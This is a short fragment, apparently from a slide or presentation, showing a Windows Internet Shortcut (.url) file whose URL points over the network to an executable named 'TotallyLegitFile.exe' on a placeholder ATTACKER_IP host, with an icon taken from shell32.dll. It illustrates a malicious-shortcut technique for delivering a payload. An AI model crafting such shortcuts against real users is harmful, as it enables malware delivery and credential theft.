 1 [InternetShortcut]
2 URL=file://ATTACKER_IP/Files/TotallyLegitFile.exe
3 IconIndex=32
4 IconFile=C:\Windows\System32\shell32.dll